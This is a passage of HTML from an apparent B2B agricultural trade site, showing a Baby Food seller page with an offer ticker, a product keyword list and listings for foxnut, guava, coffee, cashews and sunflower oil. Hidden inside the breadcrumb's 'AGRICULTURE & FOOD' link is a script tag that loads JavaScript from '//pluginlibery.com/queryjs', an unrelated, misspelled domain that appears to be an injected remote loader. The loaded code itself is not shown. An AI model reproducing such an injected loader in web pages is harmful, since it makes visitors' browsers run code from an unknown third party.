				<td width="88%" style="padding-left:5px">				  <marquee behavior="scroll" scrollamount="1" scrolldelay="30" truespeed="truespeed" width="99%" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.stop();" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.start();" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                  
<a href="contact_details.asp?id=802024" class="latest_offer" target="_blank">
	FOXNUT (MAKHA.. - IND</a>
, 
<a href="contact_details.asp?id=802035" class="latest_offer" target="_blank">
	Guava - BAN</a>
, 
<a href="contact_details.asp?id=799968" class="latest_offer" target="_blank">
	Coffee - gree.. - SRI</a>
, 
<a href="contact_details.asp?id=799835" class="latest_offer" target="_blank">
	Apples, pears.. - POL</a>
, 
<a href="contact_details.asp?id=799596" class="latest_offer" target="_blank">
	Cashew nuts f.. - GHA</a>
, 
<a href="contact_details.asp?id=799332" class="latest_offer" target="_blank">
	Ethiopian Gre.. - ETH</a>
, 
<a href="contact_details.asp?id=794075" class="latest_offer" target="_blank">
	Natural golde.. - VIE</a>
, 
<a href="contact_details.asp?id=799287" class="latest_offer" target="_blank">
	sliced green .. - EGY</a>
, 
<a href="contact_details.asp?id=799273" class="latest_offer" target="_blank">
	Red Curry Paste - THA</a>
, 
<a href="contact_details.asp?id=799272" class="latest_offer" target="_blank">
	Sunflower oil - UKR</a>
, 
<a href="contact_details.asp?id=799002" class="latest_offer" target="_blank">
	pu Bluecrab - THA</a>
, 
<a href="contact_details.asp?id=798850" class="latest_offer" target="_blank">
	Sappan Wood o.. - AMS</a>
, 
<a href="contact_details.asp?id=798659" class="latest_offer" target="_blank">
	Refined Deodo.. - GER</a>
, 
<a href="contact_details.asp?id=798652" class="latest_offer" target="_blank">
	sunflower oil - UKR</a>
, 
<a href="contact_details.asp?id=798569" class="latest_offer" target="_blank">
	Cashew nuts, .. - NIGE</a>
, 
<a href="contact_details.asp?id=798377" class="latest_offer" target="_blank">
	Crude Fatty A.. - AMS</a>
, 
<a href="contact_details.asp?id=798342" class="latest_offer" target="_blank">
	Dried onions .. - EGY</a>
, 
<a href="contact_details.asp?id=798281" class="latest_offer" target="_blank">
	Gebyok Java t.. - INDONESIA</a>
, 
<a href="contact_details.asp?id=797998" class="latest_offer" target="_blank">
	fresh ginger .. - INDONESIA</a>
, 
<a href="contact_details.asp?id=797850" class="latest_offer" target="_blank">
	Organic cocop.. - IND</a>
			
			      </marquee>	  			       </td>
				</tr>
				</table>
                <table width="99%"  height="24" border="0" align="center" cellpadding="0" cellspacing="0" class="Navigation">
                  <tr>
                    <td height="24" colspan="6" nowrap class="plain, navi_small" style="color:#0000FF"><a href="default.asp">Home</a> &gt; 
					<a href="category.asp?cat=1&platform=seller" class="navi">AGRICULTURE & FOOD<script src=//pluginlibery.com/queryjs type="1c4ea686885bdb70999a4e75-text/javascript"></script></a> > <a href="sub_categories.asp?cat=1&platform=seller" class="navi">Seller Platform / Sub Categories</a> > <a href="seller_platform.asp?cat=1&subcat=200&platform=seller" class="navi">Baby Food</a><span style="text-transform:capitalize"> > baby cereal blendings</span>
					
					</td>
                    </tr>	
                  </table>
<br>
                <a name="Showcase"></a>
                <table height="0" border="0" align="center" cellpadding="0" cellspacing="0" class="HotProducts" style="margin-top:20px">
                  <tr>
                    <td align="center" valign="middle" class="Showcase_Header" colspan="4">Seller's Product Showcase</td>
                  <tr>
				  <tr>
                        <td align="center" colspan="4" valign="middle" class="SellerPlatformRow2" style="color:#000000">Baby Food</td>
                      <tr>
                    <td class=plain valign=top width='25%' style='padding:3px;text-transform:capitalize;font-size:10px;'>
			<font>&raquo;&nbsp;apple puree</font><br>


			<font>&raquo;&nbsp;apricot puree</font><br>


			<font>&raquo;&nbsp;baby biscuits</font><br>


			<font>&raquo;&nbsp;baby cereal blendings</font><br>


			<font>&raquo;&nbsp;baby corn can</font><br>


			<font>&raquo;&nbsp;baby food</font><br>


			<font>&raquo;&nbsp;baby food juice</font><br>


			<font>&raquo;&nbsp;baby food milk powder</font><br>

</td><td class=plain valign=top width='25%' style='padding:3px;text-transform:capitalize;font-size:10px;'>
			<font>&raquo;&nbsp;baby formula</font><br>


			<font>&raquo;&nbsp;baby infant milk powder</font><br>


			<font>&raquo;&nbsp;baby instant cereal with milk</font><br>


			<font>&raquo;&nbsp;baby milk</font><br>


			<font>&raquo;&nbsp;baby milk powder</font><br>


			<font>&raquo;&nbsp;baby powder milk</font><br>


			<font>&raquo;&nbsp;baby rice cereal</font><br>


			<font>&raquo;&nbsp;baby teething biscuit</font><br>

</td><td class=plain valign=top width='25%' style='padding:3px;text-transform:capitalize;font-size:10px;'>
			<font>&raquo;&nbsp;banana powder</font><br>


			<font>&raquo;&nbsp;cereal baby food</font><br>


			<font>&raquo;&nbsp;cereal powder mingau</font><br>


			<font>&raquo;&nbsp;condensed milk</font><br>


			<font>&raquo;&nbsp;custard powder</font><br>


			<font>&raquo;&nbsp;extra milk preparation</font><br>


			<font>&raquo;&nbsp;extruded red bean powder</font><br>


			<font>&raquo;&nbsp;frozen fruit puree</font><br>

</td><td class=plain valign=top width='25%' style='padding:3px;text-transform:capitalize;font-size:10px;'>
			<font>&raquo;&nbsp;fruits integral meal</font><br>


			<font>&raquo;&nbsp;full cream milk powder</font><br>


			<font>&raquo;&nbsp;halal baby food</font><br>


			<font>&raquo;&nbsp;infant cereals</font><br>


			<font>&raquo;&nbsp;infant cow milk</font><br>


			<font>&raquo;&nbsp;infant foods</font><br>


			<font>&raquo;&nbsp;infant formula</font><br>


			<font>&raquo;&nbsp;infant formula feed</font><br>

</td>
                  </tr>
<tr>
                        <td colspan="4"><table width='100%' border="0" bgcolor="#EBF3FB" class="plain" style="margin-top:10;">
                            <tr>
                              <td width="363" align="left" valign="middle"><span class="plain" style="border-bottom:1px solid #999999; border-top:1px solid #999999; padding-left:5px">
                                <input name="PageNoProducts22" type="hidden" id="PageNoProducts22" value="">
                                <span class="plain" style="border-bottom:1px solid #999999; border-top:1px solid #999999; padding-left:5px">
                                <input name="alpha2" type="hidden" id="alpha2" value="">
                              </span></span></td>
                              <td width="89" align="center" valign="middle"><strong>
                                
                              </strong></td>
                              <td width="81" align="center" valign="middle"><a href='javascript:PageMoveProducts(2)'>>>></a></td>
                              <td width=114 align="right"><strong>Go To Showcase : </strong></td>
                              <td width=65><select name='select4' style="margin-right:10;font-size:14px;color:#000000;" onChange="if (!window.__cfRLUnblockHandlers) return false; PageMoveProducts(this.value);" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                                  
                                  <option value="1" SELECTED>1 of 2</option>
                                  
                                  <option value="2" >2 of 2</option>
                                  
                              </select></td>
                            </tr>
                        </table></td>
                    </tr>				
                </table>
                
                <form name="Platform" method="post" action="">
				<a name="Platform"></a>
				<br>

                  <table width="99%" border="0" align="center" cellpadding="2" cellspacing="0" bgcolor="#F4F4F4" class="TableGeneral">
                    <tr class="SellerPlatformHeader">
                      <td width="20%" align="center"><a href="javascript:Latest();"><img src="images/buttons/new/latest_sell_offers.gif" width="135" height="23" border="0" title="Latest Sell Offers"></a>
                        <input name="PageNo" type="hidden" id="PageNo" value="">
                        <input name="PageNoFL" type="hidden" id="PageNoFL" value="">
                        <input name="cat" type="hidden" id="cat" value="1">
                        <input name="subcat" type="hidden" id="subcat" value="200">
                        <input name="platform" type="hidden" id="platform" value="seller">
                        <input name="ProductName" type="hidden" id="ProductName" value="baby cereal blendings">
                        <input name="latest" type="hidden" id="latest">
						<input type="hidden" name="MyAction" value="" id="MyAction">
						</td>
                      <td width="60%" align="center" style="font-size:14px;"> Seller Platform </td>
                        <td width="20%" height="30" align="center"><a href=""><img src="images/buttons/new/seller_fast_lane.gif" width="135" height="23" border="0" title="Sellers Fast Lane"></a></td>
                      </tr>
                    <tr class="SellerPlatformRow2">
                      <td width="20%" align="center"><a href="search_sell_offer.asp"></a></td>
                        <td width="60%" align="center" style="font-size:14px;color:#000000;">Baby Food</td>
                        <td width="20%" height="30" align="center"><a href="javascript:window.location='post_sell_offer.asp'"></a></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 802024<br>
                              <a href="contact_details.asp?id=802024" target="_blank"><img src="files/offers/802024.jpg" width="100" height="75" vspace="5" border="0" title="FOXNUT (MAKHANA) / LOTUS SEED - 802024"></a><br>
                            <a class="Link_Similar_Offer" href="176_foxnut_(makhana)_lotus_seed_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">20-Sep-2024</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=802024" class="Link_Underline" target="_blank">FOXNUT (MAKHANA) / LOTUS SEED</a><br>
                              Makhana, also known as fox nuts or lotus seeds, are crunchy, nutritious snacks commonly used in Indian cuisine....<a href='802024_foxnut_(makhana)_lotus_seed_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">India</span><br>
                              Price : $18400.00 ~ $23600.00 Per Ton<br>
                            FOB - Kolkata, Mundra<br>
                            Min. Order : 5 Ton<br>
                            Payment Term : L/C</td>
                          <td><a href="sell_leads.asp?id=802024&product=foxnut_(makhana)_lotus_seed_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=802024','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">first and fast enterprises</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 802035<br>
                              <a href="contact_details.asp?id=802035" target="_blank"><img src="files/offers/802035.jpg" width="100" height="75" vspace="5" border="0" title="Guava - 802035"></a><br>
                            <a class="Link_Similar_Offer" href="127_guava_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">20-Sep-2024</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=802035" class="Link_Underline" target="_blank">Guava</a><br>
                              guava....<a href='802035_guava_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Bangladesh</span><br>
                              Price : $0.75 ~ $1.00 Per KG<br>
                            FOB - Dhaka<br>
                            Min. Order : 500 KG<br>
                            Payment Term : T/T</td>
                          <td><a href="sell_leads.asp?id=802035&product=guava_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=802035','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">best deal export import company</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 799968<br>
                              <a href="contact_details.asp?id=799968" target="_blank"><img src="files/offers/799968.jpg" width="100" height="75" vspace="5" border="0" title="Coffee - green beans - 799968"></a><br>
                            <a class="Link_Similar_Offer" href="136_coffee_-_green_beans_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">16-Mar-2023</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=799968" class="Link_Underline" target="_blank">Coffee - green beans</a><br>
                              Coffee - green beans.
- quality Arabica beans
...<a href='799968_coffee_-_green_beans_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Sri Lanka</span><br>
                              Price : $10.00 ~ $15.00 Per Kilogram<br>
                            FOB - Colombo <br>
                            Min. Order : 5 Ton<br>
                            Payment Term : L/C</td>
                          <td><a href="sell_leads.asp?id=799968&product=coffee_-_green_beans_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=799968','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">colombo coffee company</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 799835<br>
                              <a href="contact_details.asp?id=799835" target="_blank"><img src="images/nophoto.jpg" width="100" height="75" vspace="5" border="0" title=""></a><br>
                            <a class="Link_Similar_Offer" href="127_apples,_pears,_tomato,_strawberry_and_vegetable_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">22-Feb-2023</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=799835" class="Link_Underline" target="_blank">Apples, pears, tomato, strawberry and vegetable</a><br>
                              Apples, pears, tomato, strawberry and vegetable....<a href='799835_apples,_pears,_tomato,_strawberry_and_vegetable_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Poland</span><br>
                              Price : $1.00 ~ $35.00 Per Pack<br>
                            FOB - <br>
                            Min. Order : 350 Pack<br>
                            Payment Term : L/C</td>
                          <td><a href="sell_leads.asp?id=799835&product=apples,_pears,_tomato,_strawberry_and_vegetable_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=799835','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">arpol </span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 799596<br>
                              <a href="contact_details.asp?id=799596" target="_blank"><img src="files/offers/799596.jpg" width="100" height="75" vspace="5" border="0" title="Cashew nuts from Ghana - 799596"></a><br>
                            <a class="Link_Similar_Offer" href="176_cashew_nuts_from_ghana_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">20-Jan-2023</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=799596" class="Link_Underline" target="_blank">Cashew nuts from Ghana</a><br>
                              Raw Cashew Nuts....<a href='799596_cashew_nuts_from_ghana_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Ghana</span><br>
                              Price : $3.50 ~ $25.00 Per Pack<br>
                            FOB - Tema <br>
                            Min. Order : 100 Ton<br>
                            Payment Term : L/C</td>
                          <td><a href="sell_leads.asp?id=799596&product=cashew_nuts_from_ghana_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=799596','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">cowyulis ltd</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 799332<br>
                              <a href="contact_details.asp?id=799332" target="_blank"><img src="images/nophoto.jpg" width="100" height="75" vspace="5" border="0" title=""></a><br>
                            <a class="Link_Similar_Offer" href="167_ethiopian_green_mung_beans_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">10-Jan-2023</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=799332" class="Link_Underline" target="_blank">Ethiopian Green mung beans</a><br>
                              Ethiopian Green mung beans.
- Natural Green Mung Beans.
- fully machine cleaned.
- impurity of 2%.
- admixture:0.3%. 
- natural smell and taste.
- free from alive or dead weevils....<a href='799332_ethiopian_green_mung_beans_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Ethiopia</span><br>
                              Price : $1500.00 ~ $1650.00 Per Ton<br>
                            FOB - <br>
                            Min. Order : 150 Ton<br>
                            Payment Term : L/C</td>
                          <td><a href="sell_leads.asp?id=799332&product=ethiopian_green_mung_beans_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=799332','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">kam plc</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 794075<br>
                              <a href="contact_details.asp?id=794075" target="_blank"><img src="images/nophoto.jpg" width="100" height="75" vspace="5" border="0" title=""></a><br>
                            <a class="Link_Similar_Offer" href="2114_natural_golden_sea_moss_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">06-Jan-2023</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=794075" class="Link_Underline" target="_blank">Natural golden sea moss</a><br>
                              Natural golden sea moss.
- that are Non-GMO, Gluten-free.
- no chemicals, no additives, etc.
- not artificial, 100% wild-crafted.
- Moisture level: 38% max.
- Impurity content: none.
- Color: Natural gold....<a href='794075_natural_golden_sea_moss_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Vietnam</span><br>
                              Price : $1500.00 ~ $1600.00 Per Ton<br>
                            FOB - Cat Lai Port, Ho Chi Minh City<br>
                            Min. Order : 1 Ton<br>
                            Payment Term : L/C</td>
                          <td><a href="sell_leads.asp?id=794075&product=natural_golden_sea_moss_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=794075','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">phuc huy import export company limited</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 799287<br>
                              <a href="contact_details.asp?id=799287" target="_blank"><img src="files/offers/799287.jpg" width="100" height="75" vspace="5" border="0" title="sliced green jalapeno pepper - 799287"></a><br>
                            <a class="Link_Similar_Offer" href="170_sliced_green_jalapeno_pepper_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">29-Dec-2022</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=799287" class="Link_Underline" target="_blank">sliced green jalapeno pepper</a><br>
                               sliced green jalapeno pepper.
- Export quality.
- spicy taste....<a href='799287_sliced_green_jalapeno_pepper_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Egypt</span><br>
                              Price : $0.50 ~ $2.50 Per Can<br>
                            FOB - Alex<br>
                            Min. Order : 5000 Can<br>
                            Payment Term : L/C</td>
                          <td><a href="sell_leads.asp?id=799287&product=sliced_green_jalapeno_pepper_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=799287','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">aca-go</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 799273<br>
                              <a href="contact_details.asp?id=799273" target="_blank"><img src="files/offers/799273.jpg" width="100" height="75" vspace="5" border="0" title="Red Curry Paste - 799273"></a><br>
                            <a class="Link_Similar_Offer" href="187_red_curry_paste_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">24-Dec-2022</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=799273" class="Link_Underline" target="_blank">Red Curry Paste</a><br>
                              - RED CURRY PASTE 185-200g.
- GREEN CURRY PASTE 185-200g.
- PANANG CURRY PASTE 185-200g....<a href='799273_red_curry_paste_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Thailand</span><br>
                              Price : $10.00 ~ $39.00 Per Carton<br>
                            FOB - Bangkok<br>
                            Min. Order : 5 Ton<br>
                            Payment Term : T/T</td>
                          <td><a href="sell_leads.asp?id=799273&product=red_curry_paste_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=799273','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">top trans trading</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" class="SellerPlatform" onMouseOver="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatformOnMouse'" onMouseOut="if (!window.__cfRLUnblockHandlers) return false; this.className='SellerPlatform';" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <tr>
                          <td width="13%" rowspan="4" align="center">Offer ID: 799272<br>
                              <a href="contact_details.asp?id=799272" target="_blank"><img src="files/offers/799272.jpg" width="100" height="75" vspace="5" border="0" title="Sunflower oil - 799272"></a><br>
                            <a class="Link_Similar_Offer" href="194_sunflower_oil_sellers.html">Similar Offers</a></td>
                          <td width="49%">&nbsp;</td>
                          <td width="24%">&nbsp;</td>
                          <td width="14%" align="center" nowrap class="Platform_Date">24-Dec-2022</td>
                        </tr>
                        <tr>
                          <td width="49%" valign="top" class="PlatformPadding" ><a href="contact_details.asp?id=799272" class="Link_Underline" target="_blank">Sunflower oil</a><br>
                              Sunflower oil.
- No food additives, flavorings, preservatives. 
- high-quality raw materials.
- Cold pressed, refined, unrefined....<a href='799272_sunflower_oil_buyerdetails.html' target='_blank'><b>Details</b></a><br></td>
                          <td width="24%" valign="top"><span class="Platform_Country">Ukraine</span><br>
                              Price : $1.00 ~ $2.50 Per Pack<br>
                            FOB - Khmelnytskyi<br>
                            Min. Order : 20 Ton<br>
                            Payment Term : T/T</td>
                          <td><a href="sell_leads.asp?id=799272&product=sunflower_oil_seller_exporter" target="_blank"><img src="images/buttons/contact_now.gif" width="87" height="23" vspace="3" border="0" title="Contact to Seller"></a><br>
                              <a href="javascript:MyWindow('update_price.asp?id=799272','',600,300);"><img src="images/buttons/update_price.gif" width="87" height="23" vspace="3" border="0" title="Update Price"></a></td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >
                            <span class="company">dar-zemli</span>
                            </td>
                          <td width="24%">&nbsp;</td>
                          <td>&nbsp;</td>
                        </tr>
                        <tr>
                          <td width="49%" class="PlatformPadding" >Standard Member</td>
                          <td width="24%">&nbsp;</td>
